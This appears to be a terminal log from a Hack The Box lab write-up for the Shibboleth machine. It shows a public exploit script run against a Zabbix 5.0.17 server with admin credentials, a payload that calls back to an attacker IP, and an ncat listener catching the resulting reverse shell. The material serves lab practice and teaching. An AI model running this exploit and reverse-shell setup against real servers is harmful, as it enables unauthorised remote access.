 ❯ python3 50816.py http://monitor.shibboleth.htb Administrator ilovepumkinpie1 10.10.14.15 443
[*] this exploit is tested against Zabbix 5.0.17 only
[*] can reach the author @ https://hussienmisbah.github.io/
[+] the payload has been Uploaded Successfully
[+] you should find it at http://monitor.shibboleth.htb/items.php?form=update&hostid=10084&itemid=33617
[+] set the listener at 443 please...
[?] note : it takes up to +1 min so be patient :)
[+] got a shell ? [y]es/[N]o: [!] if you find out why please contact me
~/Desktop/b3t4m3/HTB/Medium/Shibboleth/exploits python3 50816.py http://monitor.shibboleth.htb Administrator ilovepumkinpie1 10.10.14.15 443
❯ sudo ncat -nlvp 443
passwd:
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.11.124.
Ncat: Connection from 10.10.11.124:53860.
sh: 0: can't access tty; job control turned off
$
~/De/b/H/M/Sh/nmap took ⏳ 38s